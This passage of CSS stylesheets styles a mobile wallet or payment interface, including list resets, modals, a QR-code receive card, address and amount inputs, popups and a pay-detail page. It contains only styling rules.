	General 常用
	Framework7 样式重置
	Navbar 导航栏
    Home 主页
	Bank 银行卡
*/
/* General */
.link {
	color: #1495c4;
}
.nonlink {
	color: #eb4f38;
}
.have-padding {
	padding: 0 0.266666rem;
}
.text-center {
	text-align: center;
}

/* Framework7 reset style */
.list-block {
	margin: 0;
}
.list-block ul {
	overflow: hidden;
}
.list-block ul:before,
.list-block ul:after {
	display: none;
}
.list-block .item-content {
	padding-left: 0;
}
.list-block .item-inner {
	padding: 0.266666rem;
}
.list-block .item-inner:after {
	width: auto;
	left: 0.533333rem;
	right: 0.533333rem;
	background-color: #f0f0f0;
}
.list-block .item-link .item-inner {
/* 	background-image: url(../img/icon-arrow-right.png); */
	background-size: 0.173333rem 0.306666rem;
}
.list-block .item-link.active-state,
html:not(.watch-active-state) .list-block .item-link:active {
	-webkit-transition-duration: 0;
	transition-duration: 0;
	background-color: transparent;
}
.list-block .item-link.active-state .item-inner:after,
html:not(.watch-active-state) .list-block .item-link:active .item-inner:after {
	background-color: #e2e2e2;
}
.list-block .item-input {
	margin-top: 0;
	margin-bottom: 0;
}
.list-block textarea {
	padding: 0.266666rem 0.133333rem;
	border: 1px solid #e2e2e2;
	border-radius: 0.08rem;
}
.list-block .item-title {
	line-height: 0.8rem;
/* 	color: #333333; */
	color: #000000;
    font-size: 0.36rem;
}
.list-block .item-txt {
	line-height: 0.64rem;
	font-size: 0.373333rem;
	color: #333;
}
.list-block .item-txt p {
	line-height: 0.64rem;
	color: #333;
}
.list-block .item-txt span.bold {
	font-weight: bold;
	color: #333;
}
.list-block .list-block-label {
	margin: 0.373333rem 0;
	padding: 0;
	font-family: 'NotoSansHans-Regular';
	font-size: 0.32rem;
	color: #9a9a9a;
}
label.item-radio {
	transition-duration: 0.3s;
	cursor: pointer;
}
label.item-radio input[type='radio'] {
	display: none;
}
label.item-radio input[type='radio'] ~ .icon-radio {
	position: absolute;
	top: 0;
	right: 0;
	width: 0.32rem;
	height: 0.32rem;
	opacity: 0;
}
label.item-radio input[type='radio']:checked ~ .icon-radio {
	opacity: 1;
}
/* Preloader */
.preloader {
	display: inline-block;
	width: 1.866666rem;
	height: 1.866666rem;
	background-image: url(loading.gif);
	background-position: 50%;
	background-size: 100%;
	background-repeat: no-repeat;
	-webkit-animation: none;
	animation: none;
}
.modal .preloader {
	width: 4rem;
	height: 4rem;
}
/* modal */
.modal-overlay {
	background: rgba(0, 0, 0, 0.2);
}
.modal {
	width: calc(100% - 30px);
	position: absolute;
	z-index: 13500;
	left: 50%;
	margin-left: 0;
	margin-top: 0;
	top: 50%;
	text-align: center;
	-webkit-transform: translate3d(0, 0, 0) scale(1.185) translate(-50%, -50%);
	transform: translate3d(0, 0, 0) scale(1.185) translate(-50%, -50%);
}
.modal.modal-in {
	display: block;
	-webkit-transform: translate3d(0, 0, 0) scale(1) translate(-50%, -50%);
	transform: translate3d(0, 0, 0) scale(1) translate(-50%, -50%);
}
.modal .card {
	background: none;
	box-shadow: none;
	margin: 0;
	position: relative;
	border-radius: 0.266666rem;
	font-size: 0.373333rem;
}
.modal .card-header:after,
.modal .card-footer::before {
	display: none;
}
.modal .card-content {
	background: #ffffff;
	padding: 0.4rem;
	border-radius: 0 0 0.266666rem 0.266666rem;
}
.modal .card-content .card-title {
	line-height: 0.56rem;
	padding: 0.56rem 0 0.16rem;
	font-family: 'NotoSansHans-Medium';
	font-size: 0.453333rem;
	color: #ffae00;
	text-align: center;
}
.modal .card-content .card-label {
	font-family: 'NotoSansHans-Bold';
	font-size: 1.066666rem;
	color: #fe3e33;
	text-transform: uppercase;
}
.modal .card-content .card-label span {
	font-family: helvetica;
	font-size: 1.013333rem;
	color: inherit;
}
.modal .card-content .card-button {
	padding-top: 0.7rem;
	padding-bottom: 0.32rem;
	text-align: center;
}
.modal .card-content .card-button .button {
	display: inline-block;
	width: 6.133333rem;
	height: 1.28rem;
	line-height: 1.28rem;
	font-family: 'NotoSansHans-Regular';
	font-size: 0.48rem;
	color: #ffffff;
	border: none;
	border-radius: 0.64rem;
	background-color: #ffae00;
}
.modal .card-footer {
	-webkit-justify-content: center;
	justify-content: center;
	padding: 0.666666rem 0 0 0;
}
.align-items--center {
	-webkit-box-align: center !important;
	-webkit-align-items: center !important;
	align-items: center !important;
	-webkit-box-pack: center !important;
}
.align-items--stretch {
	-webkit-box-align: stretch !important;
	-webkit-align-items: stretch !important;
	align-items: stretch !important;
	-webkit-box-pack: stretch !important;
}
.align-items--end {
	-webkit-box-align: flex-end !important;
	-webkit-align-items: flex-end !important;
	align-items: flex-end !important;
	-webkit-box-pack: flex-end !important;
}
.justify-content--center {
	-webkit-justify-content: center !important;
	justify-content: center !important;
}
/* Page */
.page-content {
	-webkit-transform: transition3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000;
	perspective: 1000;
	background-color: #f9fbf9;
}
.navbar-through .page-content {
	padding-top: 1.6rem;
}
.page.no-toolbar .page-content,
.page.no-tabbar .page-content {
	padding-bottom: 0;
}
.page.bg .page-content {
	background-color: #e05a51;
}
/* Navbar */
.navbar {
	height: 1.6rem;
	background-color: #f9fbf9;
}
.page.bg .navbar {
	background-color: #e05a51;
}
.navbar:after {
	display: none;
}
.navbar .navbar-inner {
	height: 1.066666rem;
	margin-top: 0.533333rem;
	padding: 0 0.4rem;
}
.navbar .center {
	line-height: 1.066666rem;
}
.navbar .center,
.navbar a.link {
	height: 1.066666rem;
	line-height: 1.066666rem;
	font-family: 'NotoSansHans-Regular';
	font-size: 0.453333rem;
	color: #333;
}
.page.bg .navbar .center,
.page.bg .navbar a.link {
	color: #ffffff;
}
i.icon {
	-webkit-background-size: cover;
	background-size: cover;
}
i.icon.icon-back {
	width: 0.306666rem;
	height: 0.533333rem;
/* 	background-image: url(../img/icon-back.png); */
}
i.icon.icon-back1 {
	width: 0.306666rem;
	height: 0.533333rem;
/* 	background-image: url(../img/icon-back-black.png); */
}
i.icon-question {
	width: 0.586666rem;
	height: 0.586666rem;
/* 	background-image: url(../img/icon-question.png); */
}
i.icon-share {
	width: 0.8rem;
	height: 0.826666rem;
	margin-right: 0.266666rem;
/* 	background-image: url(../img/icon-share.png); */
}
i.icon-copy {
	width: 0.84rem;
	height: 0.733333rem;
	margin-right: 0.266666rem;
/* 	background-image: url(../img/icon-copy.png); */
}
i.icon-arrow-right {
	width: 0.173333rem;
	height: 0.306666rem;
/* 	background-image: url(../img/icon-arrow-right.png); */
}
i.icon-imToken {
	width: 0.64rem;
	height: 0.64rem;
/* 	background-image: url(../img/icon-imToken.png); */
}
/* Home */
.list-block.qrcode {
	padding-top: 0.6rem;
}
.list-block.qrcode .card {
	box-shadow: none;
	margin: 0 0.373333rem;
	border-radius: 0.266666rem;
	font-size: 0.373333rem;
}
.list-block.qrcode .card-header {
	padding: 0.506666rem 0.4rem;
	font-family: 'NotoSansHans-Regular';
	font-size: 0.373333rem;
	color: #333;
}
.list-block.qrcode .card-header::after,
.list-block.qrcode .card-footer::before {
	display: none;
}
.list-block.qrcode .card-content {
	padding: 0 0.8rem;
	text-align: center;
}
.list-block.qrcode .qrcode-title {
	line-height: 0.64rem;
	padding-top: 1.1rem;
	padding-bottom: 0.6rem;
	color: #bebebe;
}
.list-block.qrcode .qrcode-code {
	width: 5.52rem;
	height: 5.426666rem;
	margin: 0 auto;
	padding: 0.4rem;
/* 	background-image: url(../img/qrcode-bg.png); */
	background-size: cover;
}
.list-block.qrcode .qrcode-link {
	padding-top: 1.06rem;
	padding-bottom: 0.9rem;
}
.list-block.qrcode .qrcode-link p {
	line-height: 0.48rem;
	color: #bebebe;
	word-wrap: break-word;
	word-break: break-all;
}
.list-block.qrcode .qrcode-link p:last-child {
	padding-top: 0.133333rem;
	color: #333333;
}
.list-block.qrcode .card-footer {
	padding: 0.4rem 0;
	background-color: #f7f6fb;
	border-radius: 0 0 0.266666rem 0.266666rem;
}
.list-block.qrcode .qrcode-warp {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	box-sizing: border-box;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	width: 100%;
	text-align: center;
}
.list-block.qrcode .qrcode-item {
	position: relative;
	width: 42%;
}
.list-block.qrcode .qrcode-item:last-child {
	width: 16%;
}
.list-block.qrcode .qrcode-item::before {
	content: '';
	position: absolute;
	top: 50%;
	right: 0;
	transform: translateY(-50%);
	width: 1px;
	height: 0.373333rem;
	background-color: #dadbdf;
}
.list-block.qrcode .qrcode-item:last-child::before {
	display: none;
}
.list-block.qrcode .qrcode-item span {
	display: inline-block;
}
.list-block.qrcode .qrcode-item .more {
	position: relative;
	top: -0.1rem;
	line-height: 0.32rem;
	font-size: 0.64rem;
	color: #333333;
}
.list-block.qrcode .list-block-label {
	margin: 2.6rem 0 1.8rem 0;
	text-align: center;
}
.list-block.qrcode .list-block-label p {
	font-size: 0.32rem;
	color: #ffffff;
}
/* Collection */
.list-block-title {
	position: relative;
	padding: 0.56rem 0.4rem 0.266666rem 0.4rem;
	font-size: 0.36rem;
	color: #000000;
}
.list-block-title span {
	position: absolute;
	right: 0.4rem;
	font-size: 0.32rem;
	color: #999999;
}
.list-block.address ul,
.list-block.amount ul {
	margin: 0 0.266666rem;
	border-radius: 0.16rem;
	box-shadow: 0 0.266666rem 0.5rem 0 rgba(239, 239, 244, 0.7);
}
.list-block.address .item-inner,
.list-block.amount .item-inner {
	padding: 0.32rem 0.533333rem;
}
.list-block.address .item-title {
	color: #949495;
	white-space: normal;
	word-break: normal;
	word-wrap: break-word;
}
.list-block.address .item-after,
.list-block.amount .item-after {
	display: block;
	max-height: 1.033333rem;
	-webkit-flex-shrink: 1;
	flex-shrink: 1;
	margin-left: 0;
	color: #999999;
	white-space: normal;
	word-break: normal;
	word-wrap: break-word;
}
.list-block.amount ul + ul {
	margin-top: 0.266666rem;
}
.list-block.amount .item-link .item-inner {
	padding: 0.32rem 1rem 0.32rem 0.533333rem;
}
.list-block.amount .item-title p.num {
	padding: 0.266666rem 0;
	font-size: 0.906666rem;
	color: #333333;
}
.list-block.amount .item-title input.num {
	padding: 0.166666rem 0;
	font-size: 0.606666rem;
	color: #333333;
}
.list-block.amount .item-title input::placeholder {
	color: #d4d2d2;
}
.list-block.amount .item-title p {
	font-size: 0.32rem;
	color: #cccdd0;
}
.list-block.amount .item-title + .item-after {
	text-align: right;
}
.list-block.amount .item-title + .item-after p {
	/*font-size: 0.32rem;*/
}
.list-block-button {
	margin: 3.9rem 0.266666rem 0.933333rem 0.266666rem;
}
.list-block-button .button {
	width: 90%;
	height: 1.25rem;
	line-height: 1.25rem;
	font-size: 0.373333rem;
	left: 50%;
	bottom: 1.3rem;
	transform: translate(-50%, 50%);
	position: fixed;
	color: #ffffff;
	border: none;
	border-radius: 0.16rem;
	background-color: #dde0dd;
}

.mui-popup-backdrop {
	position: fixed;
	z-index: 998;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
	opacity: 0;
	background: rgba(0, 0, 0, 0.4);
}
.mui-popup-backdrop.mui-active {
	opacity: 1;
}

.mui-popup {
	position: fixed;
	z-index: 10000;
	top: 50%;
	left: 50%;
	display: none;
	overflow: hidden;
	width: 270px;
	-webkit-transition-property: -webkit-transform, opacity;
	transition-property: transform, opacity;
	-webkit-transform: translate3d(-50%, -50%, 0) scale(1.185);
	transform: translate3d(-50%, -50%, 0) scale(1.185);
	text-align: center;
	opacity: 0;
	color: #000;
	border-radius: 13px;
}
.mui-popup.mui-popup-in {
	display: block;
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
	-webkit-transform: translate3d(-50%, -50%, 0) scale(1);
	transform: translate3d(-50%, -50%, 0) scale(1);
	opacity: 1;
}
.mui-popup.mui-popup-out {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
	-webkit-transform: translate3d(-50%, -50%, 0) scale(1);
	transform: translate3d(-50%, -50%, 0) scale(1);
	opacity: 0;
}
.mui-popup-inner {
	position: relative;
	padding: 15px;
	border-radius: 13px 13px 0 0;
	background: rgba(255, 255, 255, 0.95);
}
.mui-popup-inner:after {
	position: absolute;
	z-index: 15;
	top: auto;
	right: auto;
	bottom: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 1px;
	content: '';
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	background-color: rgba(0, 0, 0, 0.2);
}

.mui-popup-title {
	font-size: 18px;
	font-weight: 500;
	text-align: center;
}
.mui-popup-title + .mui-popup-text {
	font-family: inherit;
	font-size: 14px;
	margin: 5px 0 0;
}
.mui-popup-buttons {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	height: 44px;
	-webkit-box-pack: center;
	-webkit-justif-content: center;
	justify-content: center;
}

.mui-popup-button {
	font-size: 17px;
	line-height: 44px;
	position: relative;
	display: block;
	overflow: hidden;
	box-sizing: border-box;
	width: 100%;
	height: 44px;
	padding: 0 5px;
	cursor: pointer;
	text-align: center;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #007aff;
	background: rgba(255, 255, 255, 0.95);
	-webkit-box-flex: 1;
}
.mui-popup-button:after {
	position: absolute;
	z-index: 15;
	top: 0;
	right: 0;
	bottom: auto;
	left: auto;
	display: block;
	width: 1px;
	height: 100%;
	content: '';
	-webkit-transform: scaleX(0.5);
	transform: scaleX(0.5);
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	background-color: rgba(0, 0, 0, 0.2);
}
.mui-popup-button:first-child {
	border-radius: 0 0 0 13px;
}
.mui-popup-button:first-child:last-child {
	border-radius: 0 0 13px 13px;
}
.mui-popup-button:last-child {
	border-radius: 0 0 13px 0;
}
.mui-popup-button:last-child:after {
	display: none;
}
.mui-popup-button.mui-popup-button-bold {
	font-weight: 600;
}

.mui-popup-input input {
	font-size: 14px;
	width: 100%;
	height: 26px;
	margin: 15px 0 0;
	padding: 0 5px;
	border: 1px solid rgba(0, 0, 0, 0.3);
	border-radius: 0;
	background: #fff;
}
.mui-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.3);
}
</file>
<file: c/a/paydetail.css>
body {
	background-color: #efeff4;
}

.pay-detail-amount {
	border-radius: 16px;
	padding: 24px 20px;
	font-size: 14px;
	color: #949495;
	background-color: #fff;
}

.pay-detail-amount-input {
	font-size: 18px !important;
	background-color: #fff;
	background-image: none;
	border-radius: 4px;
	border: 0px solid #dcdfe6;
	box-sizing: border-box;
	color: #606266;
	display: inline-block;
	font-size: inherit;
	height: 40px;
	line-height: 40px;
	outline: 0;
	padding: 0 15px;
	transition: border-color 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
	width: 100%;
}
.pay-detail-next {
	color: #fff;
	background-color: #409eff;
	border-color: #409eff;
}

.pay-logo-img {
	width: 50px;
	height: 50px;
}

.pay-list-td1 {
	width: 20%;
}

.pay-list-td3 {
	/* border: 0.5px solid #ccc; */
	/* border-radius: 50px; */
	text-align: center;
	vertical-align: middle !important;
	width: 30%;
}
.pay-list-td3 > span {
	width: 70px;
	/* border: 0.5px solid #ccc; */
	display: inline-block;
	height: 40px;
	line-height: 40px;
	border-radius: 50px;
	color: #777777;
	background: linear-gradient(134deg, #5931f9, #37a3fc);
	color: #ffffff;
}
</file>
<file: style/css/app.c67071aa.css>
body {
	background-color: #f6f6f6;
	margin: 0;
	overflow: hidden
}

#app {
	font-family: Avenir,Helvetica,Arial,sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	color: #2c3e50
}

nav {
	padding: 30px
}

nav a {
	font-weight: 700;
	color: #2c3e50
}

nav a.router-link-exact-active {
	color: #42b983
}

.nav-header {
	background-color: #fff;
	height: 50px;
	line-height: 50px;
	width: 100%;
	font-weight: 700
}

.nav-header .nav-back {
	position: absolute;
	left: 0;
	width: 40px;
	height: 50px;
	overflow: hidden
}

.nav-header .nav-back img {
	width: 20px;
	height: 20px;
	margin-top: 15px
}

.lines {
	background-color: #fff;
	margin-top: 10px;
	overflow: hidden;
	padding: 10px 15px
}

.lines .lines-header {
	font-size: 14px;
	line-height: 30px;
	color: #000;
	overflow: hidden;
	font-weight: 700
}

.lines .lines-header .lines-header-left {
	float: left
}

.lines .lines-header .lines-header-right {
	float: right
}

.lines .lines-header .lines-header-right .lines-header-content {
	display: inline-block;
	height: 20px;
	float: left;
	margin-right: 2px
}

.lines .lines-header .lines-header-right img {
	width: 20px;
	height: 20px;
	margin-top: 5px;
	float: right
}

.lines .lines-body {
	width: 100%;
	position: relative
}

.lines .lines-body input {
	width: 100%;
	line-height: 34px;
	border: none;
	border-bottom: 1px solid #fefefe;
	font-size: 14px;
	color: #9c9c9c
}

.lines .lines-body input:focus {
	outline: none
}

.lines .lines-body input::-webkit-input-placeholder {
	color: #9c9c9c
}

.lines .lines-body input:-moz-placeholder,.lines .lines-body input::-moz-placeholder {
	color: #9c9c9c
}

.lines .lines-body input:-ms-input-placeholder {
	color: #9c9c9c
}

.lines .lines-bottom {
	width: 100%;
	overflow: hidden;
	display: flex;
	justify-content: space-between;
	font-size: 12px;
	line-height: 20px;
	margin-top: 15px;
	margin-bottom: 5px
}

.lines .lines-bottom .lines-bottom-left {
	font-size: 14px;
	line-height: 20px;
	font-weight: 700
}

.lines .lines-bottom .lines-bottom-right {
	font-size: 12px;
	line-height: 20px;
	color: #9c9c9c
}

.lines .all {
	right: 0;
	top: 5px;
	position: absolute;
	border-radius: 10px;
	border: 1px solid #e1e1e1;
	padding: 2px 10px;
	font-size: 10px;
	color: #adadad
}
</file>
